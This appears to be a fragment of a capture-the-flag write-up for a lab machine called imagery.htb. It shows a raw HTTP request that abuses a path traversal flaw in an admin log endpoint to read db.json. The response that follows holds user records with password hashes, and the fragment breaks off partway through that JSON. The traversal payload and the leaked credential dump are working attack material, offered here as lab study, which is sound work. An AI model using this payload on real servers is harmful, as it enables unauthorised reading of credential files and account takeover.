 GET /admin/get_system_log?log_identifier=
../../../../../../home/web/web/db.json HTTP/1.1
Host: 10.10.11.88:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.10.11.88:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL
8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6cc
aVydB9b4LoBKrMv2w.aO0kmw.wAnjJTsT91A2bPZV4NYHtcQv_FE
Connection: keep-alive
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }
36 ],
37 "images": [],
38 "image_collections": [
39 {
40 "name": "My Images"